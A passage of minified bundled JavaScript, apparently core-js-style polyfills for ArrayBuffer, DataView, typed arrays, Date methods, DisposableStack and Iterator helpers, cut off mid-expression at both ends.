t=e.length,a=t*8-r-1,n=(1<<a)-1,o=n>>1,i=a-7,v=t-1,u=e[v--],s=u&127,c;for(u>>=7;i>0;)s=s*256+e[v--],i-=8;for(c=s&(1<<-i)-1,s>>=-i,i+=r;i>0;)c=c*256+e[v--],i-=8;if(s===0)s=1-o;else{if(s===n)return c?NaN:u?-1/0:1/0;c+=Ie(2,r),s-=o}return(u?-1:1)*c*Ie(2,s-r)},q8={pack:z8,unpack:Y8},gu=b,jd=g,Xs=T,J8=hu,IR=Na,X8=rr,Z8=V,aS=re,Zs=S,Vo=Sr,Q8=H,rW=Pr,yv=io,eW=Ld,bR=q8,tW=tr,nS=Xr,aW=wd,nW=xr,oW=Ct,iW=Da,ER=Or,Bd=j,vW=IR.PROPER,oS=IR.CONFIGURABLE,ca="ArrayBuffer",pu="DataView",fa="prototype",uW="Wrong length",OR="Wrong index",iS=Bd.getterFor(ca),Cn=Bd.getterFor(pu),vS=Bd.set,Kr=gu[ca],Ar=Kr,Gt=Ar&&Ar[fa],oe=gu[pu],vt=oe&&oe[fa],uS=Object.prototype,sW=gu.Array,Sv=gu.RangeError,cW=jd(aW),fW=jd([].reverse),TR=bR.pack,sS=bR.unpack,cS=function(e){return[e&255]},fS=function(e){return[e&255,e>>8&255]},lS=function(e){return[e&255,e>>8&255,e>>16&255,e>>24&255]},$S=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},lW=function(e){return TR(eW(e),23,4)},$W=function(e){return TR(e,52,8)},Ko=function(e,r,t){Z8(e[fa],r,{configurable:!0,get:function(){return t(this)[r]}})},De=function(e,r,t,a){var n=Cn(e),o=yv(t),i=!!a;if(o+r>n.byteLength)throw new Sv(OR);var v=n.bytes,u=o+n.byteOffset,s=nW(v,u,u+r);return i?s:fW(s)},Fe=function(e,r,t,a,n,o){var i=Cn(e),v=yv(t),u=a(+n),s=!!o;if(v+r>i.byteLength)throw new Sv(OR);for(var c=i.bytes,f=v+i.byteOffset,$=0;$<r;$++)c[f+$]=u[s?$:r-$-1]};if(!J8)Ar=function(r){Vo(this,Gt);var t=yv(r);vS(this,{type:ca,bytes:cW(sW(t),0),byteLength:t}),Xs||(this.byteLength=t,this.detached=!1)},Gt=Ar[fa],oe=function(r,t,a){Vo(this,vt),Vo(r,Gt);var n=iS(r),o=n.byteLength,i=Q8(t);if(i<0||i>o)throw new Sv("Wrong offset");if(a=a===void 0?o-i:rW(a),i+a>o)throw new Sv(uW);vS(this,{type:pu,buffer:r,byteLength:a,byteOffset:i,bytes:n.bytes}),Xs||(this.buffer=r,this.byteLength=a,this.byteOffset=i)},vt=oe[fa],Xs&&(Ko(Ar,"byteLength",iS),Ko(oe,"buffer",Cn),Ko(oe,"byteLength",Cn),Ko(oe,"byteOffset",Cn)),aS(vt,{getInt8:function(r){return De(this,1,r)[0]<<24>>24},getUint8:function(r){return De(this,1,r)[0]},getInt16:function(r){var t=De(this,2,r,arguments.length>1?arguments[1]:!1);return(t[1]<<8|t[0])<<16>>16},getUint16:function(r){var t=De(this,2,r,arguments.length>1?arguments[1]:!1);return t[1]<<8|t[0]},getInt32:function(r){return $S(De(this,4,r,arguments.length>1?arguments[1]:!1))},getUint32:function(r){return $S(De(this,4,r,arguments.length>1?arguments[1]:!1))>>>0},getFloat32:function(r){return sS(De(this,4,r,arguments.length>1?arguments[1]:!1),23)},getFloat64:function(r){return sS(De(this,8,r,arguments.length>1?arguments[1]:!1),52)},setInt8:function(r,t){Fe(this,1,r,cS,t)},setUint8:function(r,t){Fe(this,1,r,cS,t)},setInt16:function(r,t){Fe(this,2,r,fS,t,arguments.length>2?arguments[2]:!1)},setUint16:function(r,t){Fe(this,2,r,fS,t,arguments.length>2?arguments[2]:!1)},setInt32:function(r,t){Fe(this,4,r,lS,t,arguments.length>2?arguments[2]:!1)},setUint32:function(r,t){Fe(this,4,r,lS,t,arguments.length>2?arguments[2]:!1)},setFloat32:function(r,t){Fe(this,4,r,lW,t,arguments.length>2?arguments[2]:!1)},setFloat64:function(r,t){Fe(this,8,r,$W,t,arguments.length>2?arguments[2]:!1)}});else{var dS=vW&&Kr.name!==ca;!Zs(function(){Kr(1)})||!Zs(function(){new Kr(-1)})||Zs(function(){return new Kr,new Kr(1.5),new Kr(NaN),Kr.length!==1||dS&&!oS})?(Ar=function(r){return Vo(this,Gt),oW(new Kr(yv(r)),this,Ar)},Ar[fa]=Gt,Gt.constructor=Ar,iW(Ar,Kr)):dS&&oS&&X8(Kr,"name",ca),nS&&tW(vt)!==uS&&nS(vt,uS);var zo=new oe(new Ar(2)),hS=jd(vt.setInt8);zo.setInt8(0,2147483648),zo.setInt8(1,2147483649),(zo.getInt8(0)||!zo.getInt8(1))&&aS(vt,{setInt8:function(r,t){hS(this,r,t<<24>>24)},setUint8:function(r,t){hS(this,r,t<<24>>24)}},{unsafe:!0})}ER(Ar,ca);ER(oe,pu);var yu={ArrayBuffer:Ar,DataView:oe},dW=l,hW=b,gW=yu,pW=Nt,Ud="ArrayBuffer",gS=gW[Ud],yW=hW[Ud];dW({global:!0,constructor:!0,forced:yW!==gS},{ArrayBuffer:gS});pW(Ud);var SW=hu,kd=T,yr=b,AR=x,Su=A,Ye=_,Wd=Er,mW=At,IW=rr,Hl=B,bW=V,EW=lr,mu=tr,Ua=Xr,OW=R,TW=Rt,RR=j,wR=RR.enforce,AW=RR.get,mv=yr.Int8Array,Vl=mv&&mv.prototype,pS=yr.Uint8ClampedArray,yS=pS&&pS.prototype,ie=mv&&mu(mv),qr=Vl&&mu(Vl),RW=Object.prototype,Gd=yr.TypeError,SS=OW("toStringTag"),Kl=TW("TYPED_ARRAY_TAG"),Iv="TypedArrayConstructor",Oe=SW&&!!Ua&&Wd(yr.opera)!=="Opera",CR=!1,br,ke,la,Te={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Hd={BigInt64Array:8,BigUint64Array:8},wW=function(r){if(!Su(r))return!1;var t=Wd(r);return t==="DataView"||Ye(Te,t)||Ye(Hd,t)},PR=function(e){var r=mu(e);if(Su(r)){var t=AW(r);return t&&Ye(t,Iv)?t[Iv]:PR(r)}},xR=function(e){if(!Su(e))return!1;var r=Wd(e);return Ye(Te,r)||Ye(Hd,r)},CW=function(e){if(xR(e))return e;throw new Gd("Target is not a typed array")},PW=function(e){if(AR(e)&&(!Ua||EW(ie,e)))return e;throw new Gd(mW(e)+" is not a typed array constructor")},xW=function(e,r,t,a){if(kd){if(t)for(var n in Te){var o=yr[n];if(o&&Ye(o.prototype,e))try{delete o.prototype[e]}catch(i){try{o.prototype[e]=r}catch(v){}}}(!qr[e]||t)&&Hl(qr,e,t?r:Oe&&Vl[e]||r,a)}},_W=function(e,r,t){var a,n;if(kd){if(Ua){if(t){for(a in Te)if(n=yr[a],n&&Ye(n,e))try{delete n[e]}catch(o){}}if(!ie[e]||t)try{return Hl(ie,e,t?r:Oe&&ie[e]||r)}catch(o){}else return}for(a in Te)n=yr[a],n&&(!n[e]||t)&&Hl(n,e,r)}};for(br in Te)ke=yr[br],la=ke&&ke.prototype,la?wR(la)[Iv]=ke:Oe=!1;for(br in Hd)ke=yr[br],la=ke&&ke.prototype,la&&(wR(la)[Iv]=ke);if((!Oe||!AR(ie)||ie===Function.prototype)&&(ie=function(){throw new Gd("Incorrect invocation")},Oe))for(br in Te)yr[br]&&Ua(yr[br],ie);if((!Oe||!qr||qr===RW)&&(qr=ie.prototype,Oe))for(br in Te)yr[br]&&Ua(yr[br].prototype,qr);Oe&&mu(yS)!==qr&&Ua(yS,qr);if(kd&&!Ye(qr,SS)){CR=!0,bW(qr,SS,{configurable:!0,get:function(){return Su(this)?this[Kl]:void 0}});for(br in Te)yr[br]&&IW(yr[br],Kl,br)}var M={NATIVE_ARRAY_BUFFER_VIEWS:Oe,TYPED_ARRAY_TAG:CR&&Kl,aTypedArray:CW,aTypedArrayConstructor:PW,exportTypedArrayMethod:xW,exportTypedArrayStaticMethod:_W,getTypedArrayConstructor:PR,isView:wW,isTypedArray:xR,TypedArray:ie,TypedArrayPrototype:qr},MW=l,_R=M,NW=_R.NATIVE_ARRAY_BUFFER_VIEWS;MW({target:"ArrayBuffer",stat:!0,forced:!NW},{isView:_R.isView});var DW=l,Vd=wt,FW=S,MR=yu,mS=I,IS=fe,LW=Pr,Kd=MR.ArrayBuffer,zl=MR.DataView,NR=zl.prototype,bS=Vd(Kd.prototype.slice),jW=Vd(NR.getUint8),BW=Vd(NR.setUint8),UW=FW(function(){return!new Kd(2).slice(1,void 0).byteLength});DW({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:UW},{slice:function(r,t){if(bS&&t===void 0)return bS(mS(this),r);for(var a=mS(this).byteLength,n=IS(r,a),o=IS(t===void 0?a:t,a),i=new Kd(LW(o-n)),v=new zl(this),u=new zl(i),s=0;n<o;)BW(u,s++,jW(v,n++));return i}});var kW=l,WW=yu,GW=hu;kW({global:!0,constructor:!0,forced:!GW},{DataView:WW.DataView});var HW=l,VW=g,DR=Math.pow,ES=31,KW=1023,OS=DR(2,-24),TS=.0009765625,zW=function(e){var r=e>>>15,t=e>>>10&ES,a=e&KW;return t===ES?a===0?r===0?1/0:-1/0:NaN:t===0?a*(r===0?OS:-OS):DR(2,t-15)*(r===0?1+a*TS:-1-a*TS)},YW=VW(DataView.prototype.getUint16);HW({target:"DataView",proto:!0},{getFloat16:function(r){return zW(YW(this,r,arguments.length>1?arguments[1]:!1))}});var qW=Er,JW=TypeError,FR=function(e){if(qW(e)==="DataView")return e;throw new JW("Argument is not a DataView")},XW=Math.log,ZW=Math.LN2,LR=Math.log2||function(r){return XW(r)/ZW},QW=l,rG=g,eG=FR,tG=io,aG=LR,AS=SR,nG=Math.pow,oG=65520,iG=61005353927612305e-21,vG=16777216,Qs=1024,uG=function(e){if(e!==e)return 32256;if(e===0)return(1/e===-1/0)<<15;var r=e<0;if(r&&(e=-e),e>=oG)return r<<15|31744;if(e<iG)return r<<15|AS(e*vG);var t=aG(e)|0;if(t===-15)return r<<15|Qs;var a=AS((e*nG(2,-t)-1)*Qs);return a===Qs?r<<15|t+16<<10:r<<15|t+15<<10|a},sG=rG(DataView.prototype.setUint16);QW({target:"DataView",proto:!0},{setFloat16:function(r,t){sG(eG(this),tG(r),uG(+t),arguments.length>2?arguments[2]:!1)}});var jR=b,cG=uu,fG=fr,RS=jR.ArrayBuffer,lG=jR.TypeError,BR=RS&&cG(RS.prototype,"byteLength","get")||function(e){if(fG(e)!=="ArrayBuffer")throw new lG("ArrayBuffer expected");return e.byteLength},$G=b,dG=hu,hG=BR,gG=$G.DataView,UR=function(e){if(!dG||hG(e)!==0)return!1;try{return new gG(e),!1}catch(r){return!0}},pG=T,yG=V,SG=UR,wS=ArrayBuffer.prototype;pG&&!("detached"in wS)&&yG(wS,"detached",{configurable:!0,get:function(){return SG(this)}});var mG=UR,IG=TypeError,vo=function(e){if(mG(e))throw new IG("ArrayBuffer is detached");return e},bG=b,EG=Ba,kR=function(e){if(EG){try{return bG.process.getBuiltinModule(e)}catch(r){}try{return Function('return require("'+e+'")')()}catch(r){}}},OG=b,TG=S,rc=ce,ec=du,CS=OG.structuredClone,zd=!!CS&&!TG(function(){if(ec==="DENO"&&rc>92||ec==="NODE"&&rc>94||ec==="BROWSER"&&rc>97)return!1;var e=new ArrayBuffer(8),r=CS(e,{transfer:[e]});return e.byteLength!==0||r.byteLength!==8}),Yd=b,AG=kR,RG=zd,wG=Yd.structuredClone,PS=Yd.ArrayBuffer,Yo=Yd.MessageChannel,Yl=!1,tc,xS,qo,ac;if(RG)Yl=function(e){wG(e,{transfer:[e]})};else if(PS)try{Yo||(tc=AG("worker_threads"),tc&&(Yo=tc.MessageChannel)),Yo&&(xS=new Yo,qo=new PS(2),ac=function(e){xS.port1.postMessage(null,[e])},qo.byteLength===2&&(ac(qo),qo.byteLength===0&&(Yl=ac)))}catch(e){}var WR=Yl,qd=b,Jd=g,GR=uu,CG=io,PG=vo,xG=BR,_S=WR,nc=zd,_G=qd.structuredClone,HR=qd.ArrayBuffer,ql=qd.DataView,MG=Math.min,Xd=HR.prototype,VR=ql.prototype,NG=Jd(Xd.slice),MS=GR(Xd,"resizable","get"),NS=GR(Xd,"maxByteLength","get"),DG=Jd(VR.getInt8),FG=Jd(VR.setInt8),KR=(nc||_S)&&function(e,r,t){var a=xG(e),n=r===void 0?a:CG(r),o=!MS||!MS(e),i;if(PG(e),nc&&(e=_G(e,{transfer:[e]}),a===n&&(t||o)))return e;if(a>=n&&(!t||o))i=NG(e,0,n);else{var v=t&&!o&&NS?{maxByteLength:NS(e)}:void 0;i=new HR(n,v);for(var u=new ql(e),s=new ql(i),c=MG(n,a),f=0;f<c;f++)FG(s,f,DG(u,f))}return nc||_S(e),i},LG=l,DS=KR;DS&&LG({target:"ArrayBuffer",proto:!0},{transfer:function(){return DS(this,arguments.length?arguments[0]:void 0,!0)}});var jG=l,FS=KR;FS&&jG({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return FS(this,arguments.length?arguments[0]:void 0,!1)}});var BG=l,UG=g,kG=S,WG=kG(function(){return new Date(16e11).getYear()!==120}),GG=UG(Date.prototype.getFullYear);BG({target:"Date",proto:!0,forced:WG},{getYear:function(){return GG(this)-1900}});var HG=l,VG=g,zR=Date,KG=VG(zR.prototype.getTime);HG({target:"Date",stat:!0},{now:function(){return KG(new zR)}});var zG=l,YR=g,YG=H,qR=Date.prototype,qG=YR(qR.getTime),JG=YR(qR.setFullYear);zG({target:"Date",proto:!0},{setYear:function(r){qG(this);var t=YG(r),a=t>=0&&t<=99?t+1900:t;return JG(this,a)}});var XG=l;XG({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString});var ZG=H,QG=P,rH=G,eH=RangeError,Iu=function(r){var t=QG(rH(this)),a="",n=ZG(r);if(n<0||n===1/0)throw new eH("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(t+=t))n&1&&(a+=t);return a},JR=g,tH=Pr,LS=P,aH=Iu,nH=G,oH=JR(aH),iH=JR("".slice),vH=Math.ceil,jS=function(e){return function(r,t,a){var n=LS(nH(r)),o=tH(t),i=n.length,v=a===void 0?" ":LS(a),u,s;return o<=i||v===""?n:(u=o-i,s=oH(v,vH(u/v.length)),s.length>u&&(s=iH(s,0,u)),e?n+s:s+n)}},bu={start:jS(!1),end:jS(!0)},tt=g,BS=S,ut=bu.start,uH=RangeError,sH=isFinite,cH=Math.abs,Pe=Date.prototype,oc=Pe.toISOString,fH=tt(Pe.getTime),lH=tt(Pe.getUTCDate),$H=tt(Pe.getUTCFullYear),dH=tt(Pe.getUTCHours),hH=tt(Pe.getUTCMilliseconds),gH=tt(Pe.getUTCMinutes),pH=tt(Pe.getUTCMonth),yH=tt(Pe.getUTCSeconds),SH=BS(function(){return oc.call(new Date(-5e13-1))!=="0385-07-25T07:06:39.999Z"})||!BS(function(){oc.call(new Date(NaN))})?function(){if(!sH(fH(this)))throw new uH("Invalid time value");var r=this,t=$H(r),a=hH(r),n=t<0?"-":t>9999?"+":"";return n+ut(cH(t),n?6:4,0)+"-"+ut(pH(r)+1,2,0)+"-"+ut(lH(r),2,0)+"T"+ut(dH(r),2,0)+":"+ut(gH(r),2,0)+":"+ut(yH(r),2,0)+"."+ut(a,3,0)+"Z"}:oc,mH=l,US=SH;mH({target:"Date",proto:!0,forced:Date.prototype.toISOString!==US},{toISOString:US});var IH=l,bH=S,EH=D,OH=Jv,TH=bH(function(){return new Date(NaN).toJSON()!==null||Date.prototype.toJSON.call({toISOString:function(){return 1}})!==1});IH({target:"Date",proto:!0,arity:1,forced:TH},{toJSON:function(r){var t=EH(this),a=OH(t,"number");return typeof a=="number"&&!isFinite(a)?null:t.toISOString()}});var AH=I,RH=UT,wH=TypeError,CH=function(e){if(AH(this),e==="string"||e==="default")e="string";else if(e!=="number")throw new wH("Incorrect hint");return RH(this,e)},PH=_,xH=B,_H=CH,MH=R,kS=MH("toPrimitive"),WS=Date.prototype;PH(WS,kS)||xH(WS,kS,_H);var XR=g,NH=B,Zd=Date.prototype,GS="Invalid Date",ZR="toString",DH=XR(Zd[ZR]),FH=XR(Zd.getTime);String(new Date(NaN))!==GS&&NH(Zd,ZR,function(){var r=FH(this);return r===r?DH(this):GS});var LH=w,jH=m,BH=g,UH=k,kH=I,WH=C,QR=Cr,ic=q,rw=R,GH=rw("asyncDispose"),HS=rw("dispose"),HH=BH([].push),VH=function(e,r){if(r==="async-dispose"){var t=ic(e,GH);return t!==void 0||(t=ic(e,HS),t===void 0)?t:function(){var a=this,n=LH("Promise");return new n(function(o){jH(t,a),o(void 0)})}}return ic(e,HS)},VS=function(e,r,t){return arguments.length<3&&!QR(e)&&(t=WH(VH(kH(e),r))),t===void 0?function(){}:UH(t,e)},ew=function(e,r,t,a){var n;if(arguments.length<4){if(QR(r)&&t==="sync-dispose")return;n=VS(r,t)}else n=VS(void 0,t,a);HH(e.stack,n)},KH=l,bv=T,zH=w,KS=C,YH=Sr,tw=B,qH=re,JH=V,aw=R,nw=j,vc=ew,XH=zH("SuppressedError"),ZH=ReferenceError,QH=aw("dispose"),rV=aw("toStringTag"),Eu="DisposableStack",eV=nw.set,Ev=nw.getterFor(Eu),uc="sync-dispose",Pn="disposed",tV="pending",Jo=function(e){var r=Ev(e);if(r.state===Pn)throw new ZH(Eu+" already disposed");return r},Qd=function(){eV(YH(this,Ea),{type:Eu,state:tV,stack:[]}),bv||(this.disposed=!1)},Ea=Qd.prototype;qH(Ea,{dispose:function(){var r=Ev(this);if(r.state!==Pn){r.state=Pn,bv||(this.disposed=!0);for(var t=r.stack,a=t.length,n=!1,o;a;){var i=t[--a];t[a]=null;try{i()}catch(v){n?o=new XH(v,o):(n=!0,o=v)}}if(r.stack=null,n)throw o}},use:function(r){return vc(Jo(this),r,uc),r},adopt:function(r,t){var a=Jo(this);return KS(t),vc(a,void 0,uc,function(){t(r)}),r},defer:function(r){var t=Jo(this);KS(r),vc(t,void 0,uc,r)},move:function(){var r=Jo(this),t=new Qd;return Ev(t).stack=r.stack,r.stack=[],r.state=Pn,bv||(this.disposed=!0),t}});bv&&JH(Ea,"disposed",{configurable:!0,get:function(){return Ev(this).state===Pn}});tw(Ea,QH,Ea.dispose,{name:"dispose"});tw(Ea,rV,Eu,{nonWritable:!0});KH({global:!0,constructor:!0},{DisposableStack:Qd});var aV=l,uo=g,nV=P,oV=uo("".charAt),iV=uo("".charCodeAt),vV=uo(/./.exec),uV=uo(1.1.toString),sV=uo("".toUpperCase),cV=/[\w*+\-./@]/,zS=function(e,r){for(var t=uV(e,16);t.length<r;)t="0"+t;return t};aV({global:!0},{escape:function(r){for(var t=nV(r),a="",n=t.length,o=0,i,v;o<n;)i=oV(t,o++),vV(cV,i)?a+=i:(v=iV(i,0),v<256?a+="%"+zS(v,2):a+="%u"+sV(zS(v,4)));return a}});var ow=g,fV=C,lV=A,$V=_,YS=xr,dV=qn,iw=Function,hV=ow([].concat),gV=ow([].join),sc={},pV=function(e,r,t){if(!$V(sc,r)){for(var a=[],n=0;n<r;n++)a[n]="a["+n+"]";sc[r]=iw("C,a","return new C("+gV(a,",")+")")}return sc[r](e,t)},vw=dV?iw.bind:function(r){var t=fV(this),a=t.prototype,n=YS(arguments,1),o=function(){var v=hV(n,YS(arguments));return this instanceof o?pV(t,v.length,v):t.apply(r,v)};return lV(a)&&(o.prototype=a),o},yV=l,qS=vw;yV({target:"Function",proto:!0,forced:Function.bind!==qS},{bind:qS});var SV=x,JS=A,mV=U,IV=lr,bV=R,EV=ru,cc=bV("hasInstance"),XS=Function.prototype;cc in XS||mV.f(XS,cc,{value:EV(function(e){if(!SV(this)||!JS(e))return!1;var r=this.prototype;return JS(r)?IV(r,e):e instanceof this},cc)});var OV=T,TV=Na.EXISTS,uw=g,AV=V,sw=Function.prototype,RV=uw(sw.toString),cw=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,wV=uw(cw.exec),CV="name";OV&&!TV&&AV(sw,CV,{configurable:!0,get:function(){try{return wV(cw,RV(this))[1]}catch(e){return""}}});var PV=l,fc=b;PV({global:!0,forced:fc.globalThis!==fc},{globalThis:fc});var xV=l,_V=b,MV=Sr,NV=I,DV=x,FV=tr,LV=V,jV=Zr,BV=S,rh=_,UV=R,ue=_t.IteratorPrototype,kV=T,lc="constructor",fw="Iterator",ZS=UV("toStringTag"),lw=TypeError,$c=_V[fw],$w=!DV($c)||$c.prototype!==ue||!BV(function(){$c({})}),eh=function(){if(MV(this,ue),FV(this)===ue)throw new lw("Abstract class Iterator not directly constructable")},dw=function(e,r){kV?LV(ue,e,{configurable:!0,get:function(){return r},set:function(t){if(NV(this),this===ue)throw new lw("You can't redefine this property");rh(this,e)?this[e]=t:jV(this,e,t)}}):ue[e]=r};rh(ue,ZS)||dw(ZS,fw);($w||!rh(ue,lc)||ue[lc]===Object)&&dw(lc,eh);eh.prototype=ue;xV({global:!0,constructor:!0,forced:$w},{Iterator:eh});var WV=m,GV=B,HV=q,VV=_,KV=R,QS=_t.IteratorPrototype,rm=KV("dispose");VV(QS,rm)||GV(QS,rm,function(){var e=HV(this,"return");e&&WV(e,this)});var W=function(e){return{iterator:e,next:e.next,done:!1}},zV=RangeError,Ou=function(e){if(e===e)return e;throw new zV("NaN is not allowed")},YV=H,qV=RangeError,so=function(e){var r=YV(e);if(r<0)throw new qV("The argument can't be less than 0");return r},JV=X,Tu=function(e,r,t){for(var a=e.length-1;a>=0;a--)if(e[a]!==void 0)try{t=JV(e[a].iterator,r,t)}catch(n){r="throw",t=n}if(r==="throw")throw t;return t},XV=m,ZV=er,QV=rr,r7=re,e7=R,hw=j,t7=q,a7=_t.IteratorPrototype,Xo=or,Zo=X,n7=Tu,o7=e7("toStringTag"),gw="IteratorHelper",pw="WrapForValidIterator",dc="normal",em="throw",i7=hw.set,yw=function(e){var r=hw.getterFor(e?pw:gw);return r7(ZV(a7),{next:function(){var a=r(this);if(e)return a.nextHandler();if(a.done)return Xo(void 0,!0);try{var n=a.nextHandler();return a.returnHandlerResult?n:Xo(n,a.done)}catch(o){throw a.done=!0,o}},return:function(){var t=r(this),a=t.iterator;if(t.done=!0,e){var n=t7(a,"return");return n?XV(n,a):Xo(void 0,!0)}if(t.inner)try{Zo(t.inner.iterator,dc)}catch(o){return Zo(a,em,o)}if(t.openIters)try{n7(t.openIters,dc)}catch(o){return Zo(a,em,o)}return a&&Zo(a,dc),Xo(void 0,!0)}})},v7=yw(!0),Sw=yw(!1);QV(Sw,o7,"Iterator Helper");var he=function(e,r,t){var a=function(o,i){i?(i.iterator=o.iterator,i.next=o.next):i=o,i.type=r?pw:gw,i.returnHandlerResult=!!t,i.nextHandler=e,i.counter=0,i.done=!1,i7(this,i)};return a.prototype=r?v7:Sw,a},Au=function(e,r){var t=typeof Iterator=="function"&&Iterator.prototype[e];if(t)try{t.call({next:null},r).next()}catch(a){return!0}},u7=b,ge=function(e,r){var t=u7.Iterator,a=t&&t.prototype,n=a&&a[e],o=!1;if(n)try{n.call({next:function(){return{done:!0}},return:function(){o=!0}},-1)}catch(i){i instanceof r||(o=!1)}if(!o)return n},s7=l,Jl=m,Xl=I,c7=W,f7=Ou,l7=so,$7=X,d7=he,h7=Au,g7=ge,mw=!h7("drop",0),Zl=!mw&&g7("drop",RangeError),p7=mw||Zl,y7=d7(function(){for(var e=this.iterator,r=this.next,t,a;this.remaining;)if(this.remaining--,t=Xl(Jl(r,e)),a=this.done=!!t.done,a)return;if(t=Xl(Jl(r,e)),a=this.done=!!t.done,!a)return t.value});s7({target:"Iterator",proto:!0,real:!0,forced:p7},{drop:function(r){Xl(this);var t;try{t=l7(f7(+r))}catch(a){$7(this,"throw",a)}return Zl?Jl(Zl,this,t):new y7(c7(this),{remaining:t})}});var S7=l,m7=m,I7=z,b7=C,E7=I,O7=W,T7=X,A7=ge,hc=A7("every",TypeError);S7({target:"Iterator",proto:!0,real:!0,forced:hc},{every:function(r){E7(this);try{b7(r)}catch(n){T7(this,"throw",n)}if(hc)return m7(hc,this,r);var t=O7(this),a=0;return!I7(t,function(n,o){if(!r(n,a++))return o()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var R7=l,Iw=m,w7=C,bw=I,C7=W,P7=he,x7=Cd,_7=X,M7=Au,N7=ge,Ew=!M7("filter",function(){}),Ql=!Ew&&N7("filter",TypeError),D7=Ew||Ql,F7=P7(function(){for(var e=this.iterator,r=this.predicate,t=this.next,a,n,o;;){if(a=bw(Iw(t,e)),n=this.done=!!a.done,n)return;if(o=a.value,x7(e,r,[o,this.counter++],!0))return o}});R7({target:"Iterator",proto:!0,real:!0,forced:D7},{filter:function(r){bw(this);try{w7(r)}catch(t){_7(this,"throw",t)}return Ql?Iw(Ql,this,r):new F7(C7(this),{predicate:r})}});var L7=l,j7=m,B7=z,U7=C,k7=I,W7=W,G7=X,H7=ge,gc=H7("find",TypeError);L7({target:"Iterator",proto:!0,real:!0,forced:gc},{find:function(r){k7(this);try{U7(r)}catch(n){G7(this,"throw",n)}if(gc)return j7(gc,this,r);var t=W7(this),a=0;return B7(t,function(n,o){if(r(n,a++))return o(n)},{IS_RECORD:!0,INTERRUPTED:!0}).result}});var V7=m,tm=I,K7=W,z7=Ce,Ru=function(e,r){(!r||typeof e!="string")&&tm(e);var t=z7(e);return K7(tm(t!==void 0?V7(t,e):e))},Y7=l,r$=m,q7=C,e$=I,J7=W,X7=Ru,Z7=he,t$=X,Q7=Au,rK=ge,Ow=!Q7("flatMap",function(){}),a$=!Ow&&rK("flatMap",TypeError),eK=Ow||a$,tK=Z7(function(){for(var e=this.iterator,r=this.mapper,t,a;;){if(a=this.inner)try{if(t=e$(r$(a.next,a.iterator)),!t.done)return t.value;this.inner=null}catch(n){t$(e,"throw",n)}if(t=e$(r$(this.next,e)),this.done=!!t.done)return;try{this.inner=X7(r(t.value,this.counter++),!1)}catch(n){t$(e,"throw",n)}}});Y7({target:"Iterator",proto:!0,real:!0,forced:eK},{flatMap:function(r){e$(this);try{q7(r)}catch(t){t$(this,"throw",t)}return a$?r$(a$,this,r):new tK(J7(this),{mapper:r,inner:null})}});var aK=l,nK=m,oK=z,iK=C,vK=I,uK=W,sK=X,cK=ge,pc=cK("forEach",TypeError);aK({target:"Iterator",proto:!0,real:!0,forced:pc},{forEach:function(r){vK(this);try{iK(r)}catch(n){sK(this,"throw",n)}if(pc)return nK(pc,this,r);var t=uK(this),a=0;oK(t,function(n){r(n,a++)},{IS_RECORD:!0})}});var fK=l,lK=m,$K=D,dK=lr,hK=_t.IteratorPrototype,gK=he,pK=Ru,yK=function(){try{Iterator.from({return:null}).return()}catch(e){return!0}}(),SK=gK(function(){return lK(this.next,this.iterator)},!0);fK({target:"Iterator",stat:!0,forced:yK},{from:function(r){var t=pK(typeof r=="string"?$K(r):r,!0);return dK(hK,t.iterator)?t.iterator:new SK(t)}});var mK=l,Tw=m,IK=C,Aw=I,bK=W,EK=he,OK=Cd,TK=X,AK=Au,RK=ge,Rw=!AK("map",function(){}),n$=!Rw&&RK("map",TypeError),wK=Rw||n$,CK=EK(function(){var e=this.iterator,r=Aw(Tw(this.next,e)),t=this.done=!!r.done;if(!t)return OK(e,this.mapper,[r.value,this.counter++],!0)});mK({target:"Iterator",proto:!0,real:!0,forced:wK},{map:function(r){Aw(this);try{IK(r)}catch(t){TK(this,"throw",t)}return n$?Tw(n$,this,r):new CK(bK(this),{mapper:r})}});var PK=l,xK=z,_K=C,MK=I,NK=W,DK=X,FK=ge,LK=$r,jK=S,ww=TypeError,Cw=jK(function(){[].keys().reduce(function(){},void 0)}),yc=!Cw&&FK("reduce",ww);PK({target:"Iterator",proto:!0,real:!0,forced:Cw||yc},{reduce:function(r){MK(this);try{_K(r)}catch(i){DK(this,"throw",i)}var t=arguments.length<2,a=t?void 0:arguments[1];if(yc)return LK(yc,this,t?[r]:[r,a]);var n=NK(this),o=0;if(xK(n,function(i){t?(t=!1,a=i):a=r(a,i,o),o++},{IS_RECORD:!0}),t)throw new ww("Reduce of empty iterator with no initial value");return a}});var BK=l,UK=m,kK=z,WK=C,GK=I,HK=W,VK=X,KK=ge,Sc=KK("some",TypeError);BK({target:"Iterator",proto:!0,real:!0,forced:Sc},{some:function(r){GK(this);try{WK(r)}catch(n){VK(this,"throw",n)}if(Sc)return UK(Sc,this,r);var t=HK(this),a=0;return kK(t,function(n,o){if(r(n,a++))return o()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var zK=l,Pw=m,xw=I,YK=W,qK=Ou,JK=so,XK=he,_w=X,ZK=ge,mc=ZK("take",RangeError),QK=XK(function(){var e=this.iterator;if(!this.remaining--)return this.done=!0,_w(e,"normal",void 0);var r=xw(Pw(this.next,e)),t=this.done=!!r.done;if(!t)return r.value});zK({target:"Iterator",proto:!0,real:!0,forced:mc},{take:function(r){xw(this);var t;try{t=JK(qK(+r))}catch(a){_w(this,"throw",a)}return mc?Pw(mc,this,t):new QK(YK(this),{remaining:t})}});var rz=l,ez=I,tz=z,az=W,nz=[].push;rz({target:"Iterator",proto:!0,real:!0},{toArray:function(){var r=[];return tz(az(ez(this)),nz,{that:r,IS_RECORD:!0}),r}});var oz=b,iz=Or;iz(oz.JSON,"JSON",!0);var Mw={exports:{}},vz=S,th=vz(function(){if(typeof ArrayBuffer=="function"){var e=new 